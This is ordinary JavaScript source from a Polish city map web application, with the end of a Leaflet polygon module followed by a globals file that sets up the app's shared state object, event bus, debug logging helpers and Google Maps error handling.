			if (!poly_opt.paths) return;

			this.feature.overlay = new L.polygon(poly_opt.paths, poly_opt);

			/*this.feature.overlay.bindTooltip(this.feature.name, {
				className: "obszar-label",
			});*/
		},

		makeBindings: function() {
			this.feature.overlay.on('click', this.proxy(function(ev) {
				MAPAPP.event.trigger('clicked_feature', [this.feature.id, ev.latLng]);
			}));
		}

	});

	return Polygon;
});

--- FILE ---
content_type: application/javascript
request_url: https://infogdansk.pl/mapka/app/globals.js
body_size: 1711
content:
var eventBus = can.Construct({});
can.extend(eventBus.prototype, can.event);

var map_urlparams = maputil.getUrlParams();



///////// GLOWNY OBIEKT GLOBALNY MAPAPP dostepny dla wszystkich /////////////////
window.MAPAPP = {
	'mapsettings': {}, //obiekt z ustawieniami mapy
	'features': {}, //tablica (a tak naprawdę obiekt!) ze wszystkimi obiektami na mapie
	'state': new can.Map({ //stan aplikacji
		'urlparams': map_urlparams, //sparsowane parametry urla, czasem sie przydaja
		'ajax_script': 'ajax.php',
		//sidebar_on - czy sidebar jest rozwiniety
		//admin_mode
		//title - w adminie tytul strony
		//selected_feature
		//last_selected_category
		//selected_iconset
		//
	}),
	'event': new eventBus(), //event bus
	'map_obj': null, //referencja do utworzonego obiektu mapy, czasem sie przydaje (google.maps.Map class)
	//navigation = new can.List() - to jest w adminie do obslugi breadcrumbs
	'dictionaries': (window.dictionaries || {}),
}


//////////////// dodatkowe funkcja i ustawiena globalne ///////////////////
window.time = function(name) {
	if (window.dev_env && typeof map_urlparams !== 'undefined' && typeof map_urlparams.debug !== 'undefined' && map_urlparams.debug) console.time(name);
}
window.timeEnd = function(name) {
	if (window.dev_env && typeof map_urlparams !== 'undefined' && typeof map_urlparams.debug !== 'undefined' && map_urlparams.debug) console.timeEnd(name);
}

if (window.dev_env) {
	window.dump = console.log;
} else {
	window.dump = function(){};
}

window.getLength = function(variable) {
	if (typeof variable === 'undefined' || typeof variable.length !== 'number' || !variable.length) return 0;
	return variable.length;
}
window.trans = maputil.trans;

$.ajaxSetup({
	cache: false
});

//tpl helper for translations
can.stache.registerHelper('trans', maputil.trans);
can.stache.registerHelper('nl2br', maputil.nl2br);
can.stache.registerHelper('image', maputil.image);
//can.stache.registerHelper('gettranslate', maputil.gettranslate);


////////////////////// po domready /////////////////
$(function() {

	// ustawienia bootboxa
	if (typeof bootbox !== 'undefined' && typeof bootbox.setDefaults === 'function') {
		var bootbox_options = {}
		if (['bg_BG','br','cs','da','de','el','en','es','et','fa','fi','fr','he','hu','hr','id','it','ja','lt','lv','nl','no','pl','pt','ru','sq','sv','th','tr','zh_CN','zh_TW'].indexOf(maplanguage) != -1) {
			bootbox_options.locale = maplanguage;
		}

		bootbox.setDefaults(bootbox_options);
	}

	//potrzebne dla funkcji maputil.getMaDevice
	$('body').append('<div class="map-device-xs"></div>'+
		'<div class="map-device-sm"></div>'+
		'<div class="map-device-md"></div>'+
		'<div class="map-device-lg"></div>');
});


//// wychwycenie nieprawidlowego klucza google maps api
/// TAK
/*var _error = console.error;
console.error = function (message) {
	alert('BBBB: '+message);
	return _error.apply(this, arguments);
};*/

///// LUB TAK
///https://developers.google.com/maps/documentation/javascript/error-messages
///https://developers.google.com/maps/documentation/javascript/events#auth-errors
function gm_authFailure() {
	MAPAPP.event.trigger('invalid_api_key');
};




///////// przydatne do debugowania moich eventow
/// dodaj do adresu debug=1 lub debug=2 i bedzie ci wyswietlac wszystkie triggery eventow 
/// http://test.loc/mapcreator/?debug=2
if (window.dev_env && typeof map_urlparams !== 'undefined' && typeof map_urlparams.debug !== 'undefined' && map_urlparams.debug) {
	function getErrorObject(){
		try { throw Error('') } catch(err) { return err; }
	}

	eventBus.prototype.trigger = function(ev, ev_data) {
		var err = getErrorObject();
		var caller_line = err.stack.split("\n")[3];
		var regex = /\s*at\s([^\s]*)\s.*\/app\/([^:]*):(\d*)/gi;
		var match = regex.exec(caller_line);
		if (match) {
			var additional_info = match[1]+' '+match[2]+':'+match[3];
		} else {
			var additional_info = ''
		}

		console.log('%cEV: '+ev+ ' %c '+additional_info, 'background: #060; color: #fff; padding: 2px;', 'color: #060; text-decoration: none');
		if (map_urlparams.debug>1) {
			console.log('%cEV_DATA ', 'color: #060;', ev_data);
		}
		can.event.trigger.call(this, ev, ev_data);
	}
	
}